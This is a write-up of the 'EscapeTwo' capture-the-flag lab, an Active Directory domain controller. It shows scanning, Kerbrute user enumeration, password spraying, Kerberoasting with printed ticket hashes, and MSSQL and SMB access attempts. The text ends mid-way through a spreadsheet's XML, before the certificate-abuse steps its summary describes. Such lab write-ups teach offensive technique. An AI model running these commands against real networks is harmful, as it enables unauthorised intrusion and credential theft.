EscapeTwo
Summary
The machine involves exploiting an Active Directory environment. Initial enumeration reveals valid users via Kerbrute and SMB shares. Credentials for the user rose are provided, allowing access to MSSQL. Further enumeration uncovers additional credentials in an SMB share, leading to access as sql_svc. BloodHound analysis shows ryan has WriteOwner over ca_svc, enabling privilege escalation. Using Certipy, the DunderMifflinAuthentication template is exploited to obtain the Administrator’s NT hash via a vulnerable certificate template. Finally, Evil-WinRM is used to gain a shell as Administrator, retrieving the root flag. The attack chain highlights AD misconfigurations and certificate template vulnerabilities.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 14:41 IST
Nmap scan report for 10.10.11.51
Host is up (0.37s latency).
Not shown: 65509 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49680/tcp open unknown
49684/tcp open unknown
49687/tcp open unknown
49694/tcp open unknown
49714/tcp open unknown
49737/tcp open unknown
49799/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 29.94 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
$ nmap -sC -sV -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,47001,49664,49665,49666,49667,49680,49684,49687,49694,49714,49737,49799 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 14:43 IST
Nmap scan report for 10.10.11.51
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-15 09:13:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-15T09:15:29+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-15T09:15:29+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-01-15T09:15:31+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-01-14T11:01:15
|_Not valid after: 2055-01-14T11:01:15
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-15T09:15:29+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-15T09:15:29+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49680/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49684/tcp open msrpc Microsoft Windows RPC
49687/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
49737/tcp open msrpc Microsoft Windows RPC
49799/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-01-15T09:14:52
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.45 seconds
We can see it’s a domain controller from the available ports. Let’s add the domain names, sequel.htb & dc01.sequel.htb , to our /etc/hosts
UDP scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ nmap -sU -p- --min-rate 10000 $box -oA nmap/udp-port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 22:29 IST
Nmap scan report for 10.10.11.51
Host is up (0.35s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
Nmap done: 1 IP address (1 host up) scanned in 22.19 seconds
$ grep -oE '[0-9]+/[a-z]+/[a-z]{3}' nmap/udp-port-scan.gnmap | grep -oE '^[0-9]+' | paste -sd,
53,88,123,389
$ nmap -sU -sC -sV -p53,88,123,389 $box -oA nmap/udp-scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 22:31 IST
Nmap scan report for 10.10.11.51
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
53/udp open domain Simple DNS Plus
88/udp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-15 17:01:58Z)
123/udp open ntp NTP v3
| ntp-info:
|_
389/udp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 5s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.64 seconds
Nothing new is revealed in udp scan
Ldapsearch
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ ldapsearch -x -H ldap://$box -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=sequel,DC=htb
namingcontexts: CN=Configuration,DC=sequel,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=sequel,DC=htb
namingcontexts: DC=DomainDnsZones,DC=sequel,DC=htb
namingcontexts: DC=ForestDnsZones,DC=sequel,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
$ ldapsearch -x -H ldap://$box -s base 'dc=sequel,dc=htb'
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: dc=sequel,dc=htb
# requesting: ALL
#
#
dn:
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
rootDomainNamingContext: DC=sequel,DC=htb
ldapServiceName: sequel.htb:dc01$@SEQUEL.HTB
isGlobalCatalogReady: TRUE
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedControl: 1.2.840.113556.1.4.2330
supportedControl: 1.2.840.113556.1.4.2354
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=sequel,DC=htb
serverName: CN=DC01,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur
ation,DC=sequel,DC=htb
schemaNamingContext: CN=Schema,CN=Configuration,DC=sequel,DC=htb
namingContexts: DC=sequel,DC=htb
namingContexts: CN=Configuration,DC=sequel,DC=htb
namingContexts: CN=Schema,CN=Configuration,DC=sequel,DC=htb
namingContexts: DC=DomainDnsZones,DC=sequel,DC=htb
namingContexts: DC=ForestDnsZones,DC=sequel,DC=htb
isSynchronized: TRUE
highestCommittedUSN: 219798
dsServiceName: CN=NTDS Settings,CN=DC01,CN=Servers,CN=Default-First-Site-Name,
CN=Sites,CN=Configuration,DC=sequel,DC=htb
dnsHostName: DC01.sequel.htb
defaultNamingContext: DC=sequel,DC=htb
currentTime: 20250115092333.0Z
configurationNamingContext: CN=Configuration,DC=sequel,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
The levels of domainFunctionality, forestFunctionality and domainControllerFunctionality suggests that all the machines in the domain are run on Windows Server 2016
Dig
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ dig any @10.10.11.51 sequel.htb
; <<>> DiG 9.20.4-3-Debian <<>> any @10.10.11.51 sequel.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 18036
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;sequel.htb. IN ANY
;; ANSWER SECTION:
sequel.htb. 600 IN A 10.10.11.51
sequel.htb. 3600 IN NS dc01.sequel.htb.
sequel.htb. 3600 IN SOA dc01.sequel.htb. hostmaster.sequel.htb. 132 900 600 86400 3600
;; ADDITIONAL SECTION:
dc01.sequel.htb. 3600 IN A 10.10.11.51
;; Query time: 288 msec
;; SERVER: 10.10.11.51#53(10.10.11.51) (TCP)
;; WHEN: Wed Jan 15 18:05:05 IST 2025
;; MSG SIZE rcvd: 137
1
2
3
4
5
6
$ dig axfr @10.10.11.51 sequel.htb
; <<>> DiG 9.20.4-3-Debian <<>> axfr @10.10.11.51 sequel.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
It wouldn’t let me zone transfer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt $domain
dnsenum VERSION:1.3.1
----- sequel.htb -----
Host's addresses:
__________________
sequel.htb. 600 IN A 10.10.11.51
Name Servers:
______________
dc01.sequel.htb. 3600 IN A 10.10.11.51
Mail (MX) Servers:
___________________
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
unresolvable name: dc01.sequel.htb at /usr/bin/dnsenum line 892 thread 1.
Trying Zone Transfer for sequel.htb on dc01.sequel.htb ...
AXFR record query failed: no nameservers
Brute forcing with /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt:
__________________________________________________________________________________________________
gc._msdcs.sequel.htb. 600 IN A 10.10.11.51
domaindnszones.sequel.htb. 600 IN A 10.10.11.51
forestdnszones.sequel.htb. 600 IN A 10.10.11.51
dc01.sequel.htb. 3600 IN A 10.10.11.51
No new domains, that isn’t what we already know
Kerbrute
1
2
3
4
5
6
7
8
$ kerbrute userenum -d $domain --dc $box /usr/share/wordlists/statistically-likely-usernames/top-formats.txt
...
...
2025/01/16 16:47:58 > [+] VALID USERNAME: michael@sequel.htb
2025/01/16 16:48:07 > [+] VALID USERNAME: ryan@sequel.htb
2025/01/16 16:48:55 > [+] VALID USERNAME: rose@sequel.htb
2025/01/16 16:52:53 > [+] VALID USERNAME: oscar@sequel.htb
...
Let’s save these names in a list for later use
Password spraying
We have some information with our enumeration. We also have credentials given to start with our pentest for this machine, rose / KxEPkKe6R8su
Crackmapexec
1
$ cme smb $box -u users.lst -p pwd.lst
I tried to spray the password with all the given users. For some reason even the rose user failed here
Let’s try rose alone,
1
2
3
$ cme smb $box -u rose -p 'KxEPkKe6R8su'
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
1
2
3
4
5
6
7
$ cme smb $box -u rose -p 'KxEPkKe6R8su' --shares
...
SMB 10.10.11.51 445 DC01 Share Permissions Remark
SMB 10.10.11.51 445 DC01 ----- ----------- ------
SMB 10.10.11.51 445 DC01 Accounting Department READ
...
SMB 10.10.11.51 445 DC01 Users READ
We can see there are Accounting Department, and Users shares that we can access
Kerberoast
An SPN is a unique identifier for a service running on a server in an Active Directory environment. This tool can be used to request Service Ticket Granting Service (TGS) tickets. This can be performed without sending any packets to the target system directly.
1
$ impacket-GetUserSPNs $domain/rose:KxEPkKe6R8su -dc-ip $box -outputfile hashes -request -k
By kerberoasting I found two users,
1
2
3
$ cat kerb_hashes
$krb5tgs$23$*sql_svc$SEQUEL.HTB$sequel.htb/sql_svc*$02528cd41c48a33c595ee5a56d9b1e29$86615ba9e76ba80bfe555f1d29aa2434fb41f40a3affa81d0d45e314098b56518e13885fe2b681bd6b8f7fb4b648e8bdcf5ede0ae1fc18879e46c6801acfdb0b1315b29cc3ad6893f6a550cc82a07088d585d879131c53847b5a5b179336e0a71d239fd1bedf8e5ece1a6b756530ebda309bc0ed573a672e282fb44ceeba4217af9233f7486674cfe9e0bb566e4d5ea5c6d5d45a848980a36fbaa67afbe72979d9db1f42d446b34364f3a7b21ff642eee150f98d74c779f8c616b4dec77bc83e5864307b88f1b6da3a48ccf19812d86e03d959a84350263d7f5f9b469bf916f0074a7b00bb12736829c61a1f73926ec3b498131e23713c638904d2777f26ad481348418029b96af3a77c9a3f0b413d2f2b37b38bd2a4f7f9f913c004745105c6789f736e86b1bb428e499a2f059a6b939afb6ad193aa9608c288269584533d3ed166be0a01cb92284840129068bf4046bec0a7e3156f531d6e35f1a1399a1bb59c796ab7de0a390e8ed3f8281b5514c9b10662ff58426010bb04d30f4b00270941e4f715ec58591bb9d2fa71a82116af721aa037a9baee27d296b7fda4ad45126413f381c27947fd0b435e6deeb1ba8daf74d2a76c713e7f52455a19594c98bf6eb5eaf1ff6b786bfbcb10ce137a799a245f53b33b0cd62d04f99e31933348e08448be3e7c336f0e734076109d6c1a084ebdba01bee6284b55b65f71b086302e88bfc18bdbd7fdcb2af03cc8ff3a44a345e8d51aff6ae25c9d4a37a5f22c98d0108e37623fbebbe03b8a42f6f283e811b731f64f148d66f4f47947c9c2db0b39b62c0b5f501c548c39d4320bf34b8b53729c431d4088ea5ee47a03ecfaa9f24963d5e525d87445c3ae6f9d063e5a3be90f73aea1a96b91377ffe4c24cd38ed8b0bff2c41a1316c43bcb8ffd6baec7a5bd9cf01a057f19985252053e3554d30dbd897515af943bec68428ebb7fa6dd2afd2b1a6646cff3a0684d19f99cafd78f037536dc0958aacdb83fbd2eb83bdcd3387d78601749231b47d0e147e5c865b84282b50146012a11b72f8c30f38cf3c88ea5b3de900f0f2c9b55c2f9270ec770389dbfa74400f63ca168f4f24f62953a56ac25b8cddd002e5891dee488bffee04a14110f468af33d445706aea85bcf7d30fde3769aa80f1271d8d535d086a94ae8082f557c724c484c85350b6841704bef9325936682f968ff13891bf5a3d454dc104bd145b929936b2c87145400d6e693c4fea9bc5410045149f22c82ba52a32ec70e4a791358622971729ca4d368ea2449954b42475fbe440734ed7c956ffb7688a886f50c48f6a98dac683bba11aea29e99f36e2c582dc031f0c78c38c476525bf2da03e3baead5ca6580147210258bd73a0f50dc176a290b24ef269949d9e836b8d9ed6f4945a4a533add8c77e5
$krb5tgs$23$*ca_svc$SEQUEL.HTB$sequel.htb/ca_svc*$c1b00ca465db690356197722541f2e3f$be36c0c3d9d9df9ba2f9a7582b29c0d71ea5da013758ca6d0a52a2deb87762287a9192bc929f4296fe042515f7d0ce728d230a793f105a72b0702dc44a4b93cb308e60be4a08106dfebc07415cc511f51c0cf06dfb871e86373297cb8cd096e6418f388bb1622f3c6bbb6f128c5af80e0466467682ed157a43077fe9c898923a37536724f0cea1ac61b3d0b9e8bbfed9934c505feee3fb5ec399c3c8c717b98ac913a2e4a5602fb3d16e0deb0e66c4eb25cebdc1c93ff65ce4b00105ef65bea6aa8aea14ef0637aaf0d93c69ab7010f00dfd1bb1ef307345cf49b9e778cbe99685f3192f31bc1b2a61fa6a0a60d9572160eb30280e14d5254208345e86dd5e38a610c16763a7c316a6f1e22778d8d1e9a48948e88f1955558683a878c972d2c1e07ec22e3fe53d409a6c5769ab31bed1a79da0895d9463773a433effc3fea1edcae53ad7d689af07228c1596aa3cdad044731fe01db70f57c97699d87f3912d9e403723dddaed2614d8e0d684dab0f56f4db57d88cf9338d715d719543f98b8f2c8cffdec6cf72848e0cb07b9c8e2a938d00d0f34726a27b1414df3d2548e5c18eb1494bd56eece44bcb037836e05109842ee3f18001c959e1931c209448829367c2b872705c1d78ffe669c87efecba7f254d96c65411c309be26348ae8a8875818443ed8a2d570fd00d378a8a2c7fb05a972ff9725c06dbb6f6cb163b74727f2b417668f6e4c0f61429d0b7119ad16cfe61ff8e79948dde17d5889fab7fe4ab66b4f4327b87f4cf6872949e0d6342637629775805e9c445d0bf59702fd87574a1fb03500dfb5ef6aa4c3740eb485a93c4541eee41bb238e366293dc3ec5cd4859dd7fdda384ff3d2518cb1716b4f1d7d58bc9cbe61f30a7e6b98eceeee4da155af4b26aece148cd5e670c04a68062ed839c9bc79f7619334c43622901926a6461256829d5f28f65506d5f307f9d7384d610e7743050a81e493076119f3607a1287354e538989ed171e2f2be8618918f917b1b1076bc1899193ef82c630a100ccade81333ac14fd2cb1e38ebf9e668b97605d387fd6daad1defefcfc89fb145e3ab909b0df3d9b732d6992aaad2611cf5de6ff931fc94e4ee70817b83710066068ef456d86470a845ecdb2c8f25ddb0ca6813ab78fcedb5bc71008616cc176de56aaf01ab3d276a63ef4b6139f295265f24ac25789f21e7f22f777a4d81b98144c88e87429f3505ddb1f9bd775453068abb245bb18cbcc09a3adcb7b1f9730fce4edc4bc0fca27393f2bce8a0b61b28c0e12a81a0d36432fedf689e8b7b02d0e7d975d6c743fd9a6ee748d4d1e872fe0c2fdf5889becbdaae00b6b7db2923fa815e8571b763789e6a8b4c3c5d72e0cbffb7dd5d285f5c0dcba6130d41cd64ead5706ca1bacb1908533a4131bc41526
There are two users available, sql_svc and ca_svc
Let’s crack these hashes
1
2
$ john kerb_hashes --show
0 password hashes cracked, 2 left
The hashes couldn’t be cracked. But we can see there is sql service available for this user and there is mssql available on port 1433
Mssql
Netexec
1
2
3
$ nxe mssql sequel.htb -u rose -p KxEPkKe6R8su
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
It looks like netexec shows that the mssql login is approved
1
2
3
4
$ nxe mssql sequel.htb -u usernames.lst -p KxEPkKe6R8su --continue-on-success
...
MSSQL 10.10.11.51 1433 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
...
Impacket-mssqlclient
1
2
3
4
$ impacket-mssqlclient -windows-auth sequel.htb/rose:KxEPkKe6R8su@sequel.htb
...
...
SQL (SEQUEL\rose guest@master)>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
SQL (SEQUEL\rose guest@master)> select name from master..sysdatabases;
name
------
master
tempdb
model
msdb
SQL (SEQUEL\rose guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1
1
2
3
4
5
6
7
SQL (SEQUEL\rose guest@master)> xp_cmdshell
ERROR(DC01\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (SEQUEL\rose guest@master)> enable_xp_cmdshell
ERROR(DC01\SQLEXPRESS): Line 105: User does not have permission to perform this action.
ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(DC01\SQLEXPRESS): Line 105: User does not have permission to perform this action.
ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
xp_cmdshell feature is not allowed on this machine
We can try with xp_dirtree to enumerate filesystem
1
2
3
SQL (SEQUEL\rose guest@master)> xp_dirtree C:\
subdirectory depth file
------------ ----- ----
There is no output
SMB
1
2
3
4
5
6
7
8
9
$ smbclient -L \\\\$box\\ -U 'rose'
Password for [WORKGROUP\rose]:
Sharename Type Comment
--------- ---- -------
Accounting Department Disk
...
Users Disk
...
There are two uncommon shares on this server as we previously found, Users and Accounting Department
1
2
3
4
5
6
7
8
9
10
$ smbclient "\\\\$box\\Accounting Department" -U 'rose'
Password for [WORKGROUP\rose]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Jun 9 16:22:21 2024
.. D 0 Sun Jun 9 16:22:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 15:44:49 2024
accounts.xlsx A 6780 Sun Jun 9 16:22:07 2024
6367231 blocks of size 4096. 868922 blocks available
Let’s get these two files and extract them locally
Extracting these files there was a file sheet1.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
$ xmllint --format sheet1.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:xdr="http://schemas.openxmlformats.org/drawingml/2006/spreadsheetDrawing" xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main" xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision2" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006">
<sheetPr filterMode="false">
<pageSetUpPr fitToPage="false"/>
</sheetPr>
<dimension ref="A1:E5"/>
<sheetViews>
<sheetView showFormulas="false" showGridLines="true" showRowColHeaders="true" showZeros="true" rightToLeft="false" tabSelected="true" showOutlineSymbols="true" defaultGridColor="true" view="normal" topLeftCell="A1" colorId="64" zoomScale="100" zoomScaleNormal="100" zoomScalePageLayoutView="100" workbookViewId="0">
<selection pane="topLeft" activeCell="B1" activeCellId="0" sqref="B:B"/>
</sheetView>
</sheetViews>
<sheetFormatPr defaultColWidth="11.53515625" defaultRowHeight="12.8" zeroHeight="false" outlineLevelRow="0" outlineLevelCol="0"/>
<cols>
<col collapsed="false" customWidth="true" hidden="false" outlineLevel="0" max="2" min="2" style="0" width="10.61"/>
<col collapsed="false" customWidth="true" hidden="false" outlineLevel="0" max="3" min="3" style="0" width="17.15"/>
<col collapsed="false" customWidth="true" hidden="false" outlineLevel="0" max="4" min="4" style="0" width="10.2"/>
<col collapsed="false" customWidth="true" hidden="false" outlineLevel="0" max="5" min="5" style="0" width="20.22"/>
</cols>
<sheetData>
<row r="1" customFormat="false" ht="12.8" hidden="false" customHeight="false" outlineLevel="0" collapsed="false">
<c r="A1" s="1" t="s">
<v>0</v>
</c>
<c r="B1" s="1" t="s">
<v>1</v>
</c>
<c r="C1" s="1" t="s">
<v>2</v>
</c>
<c r="D1" s="1" t="s">
<v>3</v>
</c>
<c r="E1" s="1" t="s">
<v>4</v>
</c>
</row>
<row r="2" customFormat="false" ht="12.8" hidden="false" customHeight="false" outlineLevel="0" collapsed="false">
<c r="A2" s="2" t="s">
<v>5</v>
</c>
<c r="B2" s="2" t="s">
<v>6</v>
</c>
<c r="C2" s="3" t="s">
<v>7</v>
</c>
<c r="D2" s="2" t="s">
<v>8</v>
</c>
<c r="E2" s="2" t="s">
<v>9</v>
</c>
</row>
<row r="3" customFormat="false" ht="12.8" hidden="false" customHeight="false" outlineLevel="0" collapsed="false">
<c r="A3" s="2" t="s">
<v>10</v>
</c>
<c r="B3" s="2" t="s">
<v>11</v>
</c>
<c r="C3" s="3" t="s">
<v>12</v>
</c>
<c r="D3" s="2" t="s">
<v>13</v>
</c>
<c r="E3" s="2" t="s">
<v>14</v>
</c>
</row>
